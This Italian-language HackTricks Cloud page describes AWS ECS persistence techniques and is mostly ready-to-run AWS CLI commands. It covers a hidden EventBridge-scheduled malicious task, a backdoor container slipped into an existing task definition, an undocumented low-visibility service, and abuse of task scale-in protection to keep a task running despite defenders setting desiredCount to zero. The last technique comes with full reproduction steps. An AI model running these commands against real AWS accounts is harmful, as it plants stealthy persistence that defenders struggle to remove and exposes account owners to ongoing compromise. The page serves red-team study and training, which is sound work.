AWS - ECS Persistence
Reading time: 6 minutes
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
ECS
Per maggiori informazioni consulta:
Hidden Periodic ECS Task
note
TODO: Da testare
Un attacker può creare un hidden periodic ECS task usando Amazon EventBridge per programmare l'esecuzione periodica di un malicious task. Questo task può eseguire reconnaissance, exfiltrate data o mantenere persistence nell'account AWS.
# Create a malicious task definition
aws ecs register-task-definition --family "malicious-task" --container-definitions '[
{
"name": "malicious-container",
"image": "malicious-image:latest",
"memory": 256,
"cpu": 10,
"essential": true
}
]'
# Create an Amazon EventBridge rule to trigger the task periodically
aws events put-rule --name "malicious-ecs-task-rule" --schedule-expression "rate(1 day)"
# Add a target to the rule to run the malicious ECS task
aws events put-targets --rule "malicious-ecs-task-rule" --targets '[
{
"Id": "malicious-ecs-task-target",
"Arn": "arn:aws:ecs:region:account-id:cluster/your-cluster",
"RoleArn": "arn:aws:iam::account-id:role/your-eventbridge-role",
"EcsParameters": {
"TaskDefinitionArn": "arn:aws:ecs:region:account-id:task-definition/malicious-task",
"TaskCount": 1
}
}
]'
Backdoor Container in una ECS Task Definition esistente
note
DA TESTARE
Un attaccante può aggiungere un stealthy backdoor container in una ECS task definition esistente che viene eseguita insieme ai container legittimi. Il backdoor container può essere usato per la persistenza e per eseguire attività malevole.
# Update the existing task definition to include the backdoor container
aws ecs register-task-definition --family "existing-task" --container-definitions '[
{
"name": "legitimate-container",
"image": "legitimate-image:latest",
"memory": 256,
"cpu": 10,
"essential": true
},
{
"name": "backdoor-container",
"image": "malicious-image:latest",
"memory": 256,
"cpu": 10,
"essential": false
}
]'
Servizio ECS non documentato
note
TODO: Test
Un attaccante può creare un servizio ECS non documentato che esegue un task maligno. Impostando il numero desiderato di task al minimo e disabilitando il logging, diventa più difficile per gli amministratori notare il servizio maligno.
# Create a malicious task definition
aws ecs register-task-definition --family "malicious-task" --container-definitions '[
{
"name": "malicious-container",
"image": "malicious-image:latest",
"memory": 256,
"cpu": 10,
"essential": true
}
]'
# Create an undocumented ECS service with the malicious task definition
aws ecs create-service --service-name "undocumented-service" --task-definition "malicious-task" --desired-count 1 --cluster "your-cluster"
ECS Persistence via Task Scale-In Protection (UpdateTaskProtection)
Abusa di ecs:UpdateTaskProtection per impedire che i service tasks vengano fermati da scale‑in events e rolling deployments. Estendendo continuamente la protezione, un attacker può mantenere in esecuzione un task a lunga durata (per C2 o raccolta dati) anche se i defenders riducono desiredCount o pubblicano nuove revisioni del task.
Passaggi per riprodurre in us-east-1:
# 1) Cluster (create if missing)
CLUSTER=$(aws ecs list-clusters --query 'clusterArns[0]' --output text 2>/dev/null)
[ -z "$CLUSTER" -o "$CLUSTER" = "None" ] && CLUSTER=$(aws ecs create-cluster --cluster-name ht-ecs-persist --query 'cluster.clusterArn' --output text)
# 2) Minimal backdoor task that just sleeps (Fargate/awsvpc)
cat > /tmp/ht-persist-td.json << 'JSON'
{
"family": "ht-persist",
"networkMode": "awsvpc",
"requiresCompatibilities": ["FARGATE"],
"cpu": "256",
"memory": "512",
"containerDefinitions": [
{"name": "idle","image": "public.ecr.aws/amazonlinux/amazonlinux:latest",
"command": ["/bin/sh","-c","sleep 864000"]}
]
}
JSON
aws ecs register-task-definition --cli-input-json file:///tmp/ht-persist-td.json >/dev/null
# 3) Create service (use default VPC public subnet + default SG)
VPC=$(aws ec2 describe-vpcs --filters Name=isDefault,Values=true --query 'Vpcs[0].VpcId' --output text)
SUBNET=$(aws ec2 describe-subnets --filters Name=vpc-id,Values=$VPC Name=map-public-ip-on-launch,Values=true --query 'Subnets[0].SubnetId' --output text)
SG=$(aws ec2 describe-security-groups --filters Name=vpc-id,Values=$VPC Name=group-name,Values=default --query 'SecurityGroups[0].GroupId' --output text)
aws ecs create-service --cluster "$CLUSTER" --service-name ht-persist-svc \
--task-definition ht-persist --desired-count 1 --launch-type FARGATE \
--network-configuration "awsvpcConfiguration={subnets=[$SUBNET],securityGroups=[$SG],assignPublicIp=ENABLED}"
# 4) Get running task ARN
TASK=$(aws ecs list-tasks --cluster "$CLUSTER" --service-name ht-persist-svc --desired-status RUNNING --query 'taskArns[0]' --output text)
# 5) Enable scale-in protection for 24h and verify
aws ecs update-task-protection --cluster "$CLUSTER" --tasks "$TASK" --protection-enabled --expires-in-minutes 1440
aws ecs get-task-protection --cluster "$CLUSTER" --tasks "$TASK"
# 6) Try to scale service to 0 (task should persist)
aws ecs update-service --cluster "$CLUSTER" --service ht-persist-svc --desired-count 0
aws ecs list-tasks --cluster "$CLUSTER" --service-name ht-persist-svc --desired-status RUNNING
# Optional: rolling deployment blocked by protection
aws ecs register-task-definition --cli-input-json file:///tmp/ht-persist-td.json >/dev/null
aws ecs update-service --cluster "$CLUSTER" --service ht-persist-svc --task-definition ht-persist --force-new-deployment
aws ecs describe-services --cluster "$CLUSTER" --services ht-persist-svc --query 'services[0].events[0]'
# 7) Cleanup
aws ecs update-task-protection --cluster "$CLUSTER" --tasks "$TASK" --no-protection-enabled || true
aws ecs update-service --cluster "$CLUSTER" --service ht-persist-svc --desired-count 0 || true
aws ecs delete-service --cluster "$CLUSTER" --service ht-persist-svc --force || true
aws ecs deregister-task-definition --task-definition ht-persist || true
Impatto: Un task protetto rimane RUNNING nonostante desiredCount=0 e blocca le sostituzioni durante nuovi deployments, consentendo una persistenza furtiva e di lunga durata all'interno del servizio ECS.
tip
Impara e pratica il hacking AWS: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Impara e pratica il hacking GCP:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE) Impara e pratica il hacking Azure:
Impara e pratica il hacking Azure:  HackTricks Training Azure Red Team Expert (AzRTE)
HackTricks Training Azure Red Team Expert (AzRTE)
Supporta HackTricks
- Controlla i piani di abbonamento!
- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @hacktricks_live.
- Condividi trucchi di hacking inviando PR ai HackTricks e HackTricks Cloud repos su github.
 HackTricks Cloud
HackTricks Cloud